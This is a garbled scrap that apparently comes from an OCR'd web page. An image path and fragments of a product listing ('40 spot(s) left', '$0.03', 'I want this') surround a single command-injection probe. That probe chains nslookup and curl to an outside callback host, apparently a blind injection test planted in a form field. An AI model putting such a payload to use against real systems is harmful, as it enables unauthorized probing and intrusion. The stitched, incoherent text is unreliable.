
`(nslookup -q=cname hitgstfgweiba9c47f.bxss.me||curl hitgstfgweiba9c47f.bxss.me)`
aYlNlfdX
spot(s) left
40 spot(s) left
out of 40
out of 40
.03
$0.03
I want this
I want this